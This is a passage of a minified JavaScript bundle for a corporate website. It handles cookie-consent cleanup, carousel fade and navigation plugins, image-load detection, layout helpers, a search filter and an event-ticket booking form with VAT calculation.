body").animate({scrollTop:e.offset().top-i},1e3)}),900)}))},4750:()=>{jQuery((function(t){var e=["TawkConnectionTime","__cf_bm","cmplz_banner-status","cmplz_consented_services","cmplz_functional","cmplz_marketing","cmplz_policy_id","cmplz_preferences","cmplz_statistics","datadome","incap_ses_","nlbi_","tk_ai","twk_idm_key","twk_uuid_","visid_incap_","wordpress_logged_in_","wordpress_sec_","wordpress_test_cookie","wp-settings-","wp-settings-time-"];function i(t){var e=function(){for(var t=document.cookie.split(";"),e=[],i=1;i<=t.length;i++)-1!==t[i-1].indexOf("=")?e.push(t[i-1].substring(0,t[i-1].indexOf("=")).trim()):e.push(t[i-1].trim());return e}().filter((function(e){return!t.includes(e)}));return e.forEach((function(i){t.forEach((function(t){if(i.startsWith(t)){var n=e.indexOf(i);e.splice(n,1)}}))})),e}function n(t){var e,i=t+"=";return decodeURIComponent(document.cookie).split("; ").forEach((function(t){0===t.indexOf(i)&&(e=t.substring(i.length))})),e}t("body").on("click",".cmplz-btn.cmplz-accept",(function(){window.location.reload()})),t("body").on("click",".cmplz-btn.cmplz-deny",(function(){window.location.reload()})),t(document).ready((function(){if("de-DE"===t("html").attr("lang")&&("deny"===n("cmplz_marketing")||"deny"===n("cmplz_statistics"))){void 0!==n("msd365mkttr")&&(document.cookie="msd365mkttr= ;max-age=0; expires=0;path=/;domain=mercuri.net",document.cookie="msd365mkttr= ;max-age=0; expires=0;path=/;domain=.mercuri.net",document.cookie="msd365mkttr= ;max-age=0; expires=0;path=/;domain=mercuri.de",document.cookie="msd365mkttr= ;max-age=0; expires=0;path=/;domain=.mercuri.de",document.cookie="msd365mkttr= ;max-age=0; expires=0;path=/;"),void 0!==n("msd365mkttrs")&&(document.cookie="msd365mkttrs= ;max-age=0; expires=0;path=/;domain=mercuri.net",document.cookie="msd365mkttrs= ;max-age=0; expires=0;path=/;domain=.mercuri.net",document.cookie="msd365mkttrs= ;max-age=0; expires=0;path=/;domain=mercuri.de",document.cookie="msd365mkttrs= ;max-age=0; expires=0;path=/;domain=.mercuri.de",document.cookie="msd365mkttrs= ;max-age=0; expires=0;path=/;");var o=i(e);o.forEach((function(t){if(void 0!==n(t)){document.cookie=t+"=; max-age=0; expires=0;path=/;",document.cookie=t+"=; max-age=0; expires=0;path=/;domain="+window.location.host,document.cookie=t+"=; max-age=0; expires=0;path=/;domain=."+window.location.host,document.cookie=t+"=; max-age=0; expires=0;path=/;domain=mercuri.net",document.cookie=t+"=; max-age=0; expires=0;path=/;domain=.mercuri.net";var e=window.location.host.split(".");e>2&&(document.cookie=t+"=; max-age=0; expires=0;path=/;domain=."+e[e.length-2]+e[e.length-1]),window.location.host.includes("synot.io")&&(document.cookie=t+"=; max-age=0; expires=0;path=/;domain=.synot.io")}}))}}))}))},5186:()=>{jQuery((function(t){t(".block-separator.next-section").on("click",(function(){var e=t(this).parent().next("section");t("body, html").animate({scrollTop:e.offset().top},1e3)})),t(".block-separator.scroll-to-top").on("click",(function(){t("body, html").animate({scrollTop:0},1e3)})),t(".block-separator.scroll-to-id").on("click",(function(){var e=t("#"+t(this).data("target"));t("body, html").animate({scrollTop:e.offset().top},1e3)}))}))},5307:function(t,e,i){var n,o,s;o=[i(2522),i(977)],n=function(t,e){var i=t.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var t=this.target-this.x,e=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-e-t;i.renderPosition(n)}))}},i.prototype.setOpacity=function(t){this.cells.forEach((function(e){e.element.style.opacity=t}))};var o=t.prototype;t.createMethods.push("_createFade"),o._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var s=o.updateSlides;o.updateSlides=function(){s.apply(this,arguments),this.options.fade&&this.slides.forEach((function(t,e){var i=e==this.selectedIndex?1:0;t.setOpacity(i)}),this)},o.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},o.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},o.onDragEndFade=function(){this.didDragEnd=!0},o.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},o.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(t){t.setOpacity("")})))};var r=o.positionSlider;o.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):r.apply(this,arguments)};var a=o.positionSliderAtSelected;o.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},o.fadeSlides=function(){if(!(this.slides.length<2)){var t=this.getFadeIndexes(),e=this.slides[t.a],i=this.slides[t.b],n=this.wrapDifference(e.target,i.target),o=this.wrapDifference(e.target,-this.x);o/=n,e.setOpacity(1-o),i.setOpacity(o);var s=t.a;this.isDragging&&(s=o>.5?t.a:t.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=t.a&&this.fadeHideIndex!=t.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s}},o.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},o.getFadeDragWrapIndexes=function(){var t=this.slides.map((function(t,e){return this.getSlideDistance(-this.x,e)}),this),i=t.map((function(t){return Math.abs(t)})),n=Math.min.apply(Math,i),o=i.indexOf(n),s=t[o],r=this.slides.length,a=s>=0?1:-1;return{a:o,b:e.modulo(o+a,r)}},o.getFadeDragLimitIndexes=function(){for(var t=0,e=0;e<this.slides.length-1;e++){var i=this.slides[e];if(-this.x<i.target)break;t=e}return{a:t,b:t+1}},o.wrapDifference=function(t,e){var i=e-t;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,o=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(o)<Math.abs(i)&&(i=o),i};var l=o._getWrapShiftCells;o._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=o.shiftWrapCells;return o.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},t},void 0===(s="function"==typeof n?n.apply(e,o):n)||(t.exports=s)},5347:function(t,e,i){var n,o,s,r;"undefined"!=typeof window&&window,"function"==typeof(o=function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?(s={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},n=o.call(s.exports,i,s.exports,s),s.loaded=!0,void 0===n&&(n=s.exports)):n=o,function(i){"use strict";r=function(t){return function(t,e){var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t){return Array.isArray(t)?t:"object"==typeof t&&"number"==typeof t.length?s.call(t):[t]}function a(t,e,s){if(!(this instanceof a))return new a(t,e,s);var l=t;"string"==typeof t&&(l=document.querySelectorAll(t)),l?(this.elements=r(l),this.options=o({},this.options),"function"==typeof e?s=e:o(this.options,e),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(l||t))}a.prototype=Object.create(e.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function c(t){this.img=t}function h(t,e){this.url=t,this.element=e,this.img=new Image}return a.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},a.prototype.addImage=function(t){var e=new c(t);this.images.push(e)},a.prototype.addBackground=function(t,e){var i=new h(t,e);this.images.push(i)},a.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},a.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},a.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},c.prototype=Object.create(e.prototype),c.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},c.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},h.prototype=Object.create(c.prototype),h.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},h.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},a.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new a(this,t,e).jqDeferred.promise(i(this))})},a.makeJQueryPlugin(),a}(i,t)}.apply(e,[n]),void 0===r||(t.exports=r)}("undefined"!=typeof window?window:this)},5543:()=>{jQuery((function(t){var e=t(".c-search-filter__trigger");if(0<e.length){var i=t("#searchWrapper");e.on("click",(function(t){var n,o;t.preventDefault(),function(t,e){e.each((function(){jQuery(this).removeClass("c-search-filter__trigger--active")})),jQuery(t).addClass("c-search-filter__trigger--active")}(this,e),n=i,"all"===(o=this.dataset.filter)?n.children().each((function(){jQuery(this).removeClass("hidden")})):n.children().each((function(){var t=jQuery(this);t.removeClass("hidden"),t.hasClass(o)||t.addClass("hidden")}))}))}}))},5551:(t,e,i)=>{var n,o;window,n=[i(2522),i(7943)],void 0===(o=function(t,e){return function(t,e,i){"use strict";e.createMethods.push("_createImagesLoaded");var n=e.prototype;return n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},n.imagesLoaded=function(){if(this.options.imagesLoaded){var t=this;i(this.slider).on("progress",e)}function e(e,i){var n=t.getParentCell(i.img);t.cellSizeChange(n&&n.element),t.options.freeScroll||t.positionSliderAtSelected()}},e}(0,t,e)}.apply(e,n))||(t.exports=o)},5831:()=>{function t(){var t=document.querySelector(".slide-out-widget__wrapper"),e=document.querySelector(".slide-out-widget__hint-arrow-icon");t.classList.toggle("open"),e.classList.toggle("rotate")}var e=document.querySelector(".slide-out-widget__hint__inner-wrapper"),i=document.querySelector(".slide-out-widget__close-btn");e&&e.addEventListener("click",t),i&&i.addEventListener("click",t),window.addEventListener("load",(function(){var t=document.querySelector(".slide-out-widget__wrapper");t&&t.classList.add("slide-out-widget__wrapper--bounce")}))},5839:(t,e,i)=>{var n,o,s;window,o=[i(2522),i(977)],void 0===(s="function"==typeof(n=function(t,e){"use strict";t.createMethods.push("_createAsNavFor");var i=t.prototype;function n(t,e,i){return(e-t)*i+t}return i._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout((function(){e.setNavCompanion(t)}))}},i.setNavCompanion=function(i){i=e.getQueryElement(i);var n=t.data(i);if(n&&n!=this){this.navCompanion=n;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},n.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0)}},i.navCompanionSelect=function(t){if(this.navCompanion){var e=this.navCompanion.selectedCells[0],i=this.navCompanion.cells.indexOf(e),o=i+this.navCompanion.selectedCells.length-1,s=Math.floor(n(i,o,this.navCompanion.cellAlign));if(this.selectCell(s,!1,t),this.removeNavSelectedElements(),!(s>=this.cells.length)){var r=this.cells.slice(i,o+1);this.navSelectedElements=r.map((function(t){return t.element})),this.changeNavSelectedClass("add")}}},i.changeNavSelectedClass=function(t){this.navSelectedElements.forEach((function(e){e.classList[t]("is-nav-selected")}))},i.activateAsNavFor=function(){this.navCompanionSelect(!0)},i.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},i.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},i.deactivateAsNavFor=function(){this.removeNavSelectedElements()},i.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},t})?n.apply(e,o):n)||(t.exports=s)},6377:(t,e,i)=>{var n,o;!function(s){n=[i(2475)],o=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var i=(e=void 0===e||e)?"addEventListener":"removeEventListener",n=e?this._touchActionValue:"",o=0;o<this.handles.length;o++){var s=this.handles[o];this._bindStartEvent(s,e),s[i]("click",this),t.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(t,e){this.okayPointerDown(t)&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var o={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(t){var e=o[t.target.nodeName],i=s[t.target.type],n=!e||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(t,e),i},n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},n._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},n._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},n._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},n.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},n._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},n.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},n._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},i.getPointerPoint=e.getPointerPoint,i}(s,t)}.apply(e,n),void 0===o||(t.exports=o)}(window)},7221:()=>{function t(){var t=jQuery(".em-tickets-spaces select").val(),e=jQuery("#mibs-selector").find(":selected").data("eventprice")*t,i="0."+jQuery(".c-mibs__vat").data("mibsvat"),n=Math.round(e*i*100)/100,o=Math.round(100*(e+n))/100;jQuery(".c-mibs__subtotal span").html(e),jQuery(".c-mibs__vat span").html(n),jQuery(".c-mibs__total span").html(o)}function e(t){var e="#"+t.id,i=jQuery('[data-target="'+e+'"]');i.find(".u-toggle-show").toggleClass("d-none"),i.find(".u-toggle-hide").toggleClass("d-none")}jQuery((function(i){i("#mibs-selector").change((function(){if(""!==this.value){var e,n=this.value,o=i(this).find(":selected").data("ticketid"),s=i(this).find(":selected").data("eventdates"),r=i("#mibsQuantitySelect").val();i(".em-tickets-spaces select").val(r),i(".em-tickets-spaces select").attr("id","em-ticket-spaces-"+o),i(".em-tickets-spaces select").attr("name","em_tickets["+o+"][spaces]"),i('input[name="event_id"]').val(n),e=i(this).find(":selected"),jQuery(".c-mibs-event-details__event-start").html(e.data("eventstart")),jQuery(".c-mibs-event-details__event-end").html(e.data("eventend")),jQuery('input[name="event_start"]').val(e.data("eventstart")),jQuery('input[name="event_end"]').val(e.data("eventend")),e.data("eventlocation")?jQuery(".c-mibs__location-data").removeClass("d-none"):jQuery(".c-mibs__location-data").addClass("d-none"),jQuery(".c-mibs-event-details__event-location").html(e.data("eventlocation")),e.data("eventcoach")?jQuery(".c-mibs__coach-data").removeClass("d-none"):jQuery(".c-mibs__coach-data").addClass("d-none"),jQuery(".c-mibs-event-details__event-coach").html(e.data("eventcoach")),jQuery(".c-mibs-event-details__price").html(e.data("eventprice")),t(),i("#eventDetailsWrap").collapse("show"),function(e){var i=20,n=jQuery(e),o=n.data("fulltext"),s=n.find(":selected").data("spacesleft"),r=jQuery("#mibsQuantitySelect, .em-tickets-spaces select");r.html(""),jQuery('button[data-target="#mibsBookingForm"]').prop("disabled",!1),s<i&&(i=s,0>=s&&(r.append('<option disabled selected value="1">'+o+"</option>"),jQuery("#mibsBookingForm").collapse("hide"),jQuery('button[data-target="#mibsBookingForm"]').prop("disabled",!0)));for(var a=0;a<i;a++){var l=a+1;r.append('<option value="'+l+'">'+l+"</option>")}t()}(this),s&&s.trim().length>0?(i(".c-mibs__additional-dates-wrap").removeClass("d-none"),i(".c-mibs__additional-dates").html(s),i("#datesCollapseMobile").collapse("hide"),i("#datesCollapseDesktop").collapse("hide")):(i(".c-mibs__additional-dates-wrap").addClass("d-none"),i("#datesCollapseMobile").collapse("hide"),i("#datesCollapseDesktop").collapse("hide"),i(".c-mibs__additional-dates").html(""))}})),i("#mibsQuantitySelect").change((function(){i(".em-tickets-spaces select").val(this.value),t()})),i("#eventDetailsWrap").on("show.bs.collapse",(function(){i("#mibsQuoteForm").collapse("hide")})),i("#eventDetailsWrap").on("shown.bs.collapse",(function(){this.scrollIntoView({behavior:"smooth"})})),i("#mibsBookingForm").on("shown.bs.collapse",(function(){i("#mibsQuoteForm").collapse("hide"),this.scrollIntoView({behavior:"smooth"})})),i("#mibsQuoteForm").on("show.bs.collapse",(function(){i("#mibsBookingForm").collapse("hide")})),i("#mibsQuoteForm").on("shown.bs.collapse",(function(){this.scrollIntoView({behavior:"smooth"})})),i("#datesCollapseMobile").on("shown.bs.collapse",(function(){e(this)})),i("#datesCollapseMobile").on("hidden.bs.collapse",(function(){e(this)})),i("#datesCollapseDesktop").on("shown.bs.collapse",(function(){e(this)})),i("#datesCollapseDesktop").on("hidden.bs.collapse",(function(){e(this)}))}))},7525:function(t,e,i){var n,o,s,r,a,l,c,h,u,d,f,p,g,m,v,y,_,b,w,E;!function(n){w=[i(1669)],E=function(t){return function(t,e){"use strict";var i=Array.prototype.slice,n=t.console,o=void 0===n?function(){}:function(t){n.error(t)};function s(n,s,a){function l(t,e,i){var s,r="$()."+n+'("'+e+'")';return t.each((function(t,l){var c=a.data(l,n);if(c){var h=c[e];if(h&&"_"!=e.charAt(0)){var u=h.apply(c,i);s=void 0===s?u:s}else o(r+" is not a valid method")}else o(n+" not initialized. Cannot call methods, i.e. "+r)})),void 0!==s?s:t}function c(t,e){t.each((function(t,i){var o=a.data(i,n);o?(o.option(e),o._init()):(o=new s(i,e),a.data(i,n,o))}))}(a=a||e||t.jQuery)&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[n]=function(t){return"string"==typeof t?l(this,t,i.call(arguments,1)):(c(this,t),this)},r(a))}function r(t){!t||t&&t.bridget||(t.bridget=s)}return r(e||t.jQuery),s}(n,t)}.apply(e,w),void 0===E||(t.exports=E)}(window),"undefined"!=typeof window&&window,"function"==typeof(o=function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?(s={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},n=o.call(s.exports,i,s.exports,s),s.loaded=!0,void 0===n&&(n=s.exports)):n=o,window,"function"==typeof(a=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}var i="undefined"==typeof console?e:function(t){console.error(t)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],o=n.length;function s(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<o;e++)t[n[e]]=0;return t}function r(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var a,l=!1;function c(){if(!l){l=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=r(e);a=200==Math.round(t(n.width)),h.isBoxSizeOuter=a,i.removeChild(e)}}function h(e){if(c(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var i=r(e);if("none"==i.display)return s();var l={};l.width=e.offsetWidth,l.height=e.offsetHeight;for(var h=l.isBorderBox="border-box"==i.boxSizing,u=0;u<o;u++){var d=n[u],f=i[d],p=parseFloat(f);l[d]=isNaN(p)?0:p}var g=l.paddingLeft+l.paddingRight,m=l.paddingTop+l.paddingBottom,v=l.marginLeft+l.marginRight,y=l.marginTop+l.marginBottom,_=l.borderLeftWidth+l.borderRightWidth,b=l.borderTopWidth+l.borderBottomWidth,w=h&&a,E=t(i.width);!1!==E&&(l.width=E+(w?0:g+_));var C=t(i.height);return!1!==C&&(l.height=C+(w?0:m+b)),l.innerWidth=l.width-(g+_),l.innerHeight=l.height-(m+b),l.outerWidth=l.width+v,l.outerHeight=l.height+y,l}}return h})?(l={id:"get-size/get-size",exports:{},loaded:!1},r=a.call(l.exports,i,l.exports,l),l.loaded=!0,void 0===r&&(r=l.exports)):r=a,function(t,e){"use strict";"function"==typeof(h=e)?(u={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!1},c=h.call(u.exports,i,u.exports,u),u.loaded=!0,void 0===c&&(c=u.exports)):c=h}(window,(function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}})),function(t){d=function(e){return function(t,e){var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},n=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach((function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(t)})),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,e),delete s[o]}),i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady((function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(a).concat(i.makeArray(l)),h=r+"-options",u=t.jQuery;c.forEach((function(t){var i,s=t.getAttribute(r)||t.getAttribute(h);try{i=s&&JSON.parse(s)}catch(e){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);u&&u.data(t,n,a)}))}))},i}(t,e)}.apply(f={},w=[c]),void 0!==d||(d=f)}(window),window,p=[n,r],"function"==typeof(g=function(t,e){"use strict";function i(t){for(var e in t)return!1;return!0}var n=document.documentElement.style,o="string"==typeof n.transition?"transition":"WebkitTransition",s="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],a={transform:s,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"};function l(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var c=l.prototype=Object.create(t.prototype);function h(t){return t.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}))}c.constructor=l,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var i in t)e[a[i]||i]=t[i]},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],s=parseFloat(n),r=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(s=s/100*a.width),-1!=o.indexOf("%")&&(r=r/100*a.height),s=isNaN(s)?0:s,r=isNaN(r)?0:r,s-=e?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=s,this.position.y=r},c.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[o];e[s]=this.getXValue(a),e[r]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",h=n?"bottom":"top",u=this.position.y+t[l];e[c]=this.getYValue(u),e[h]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return 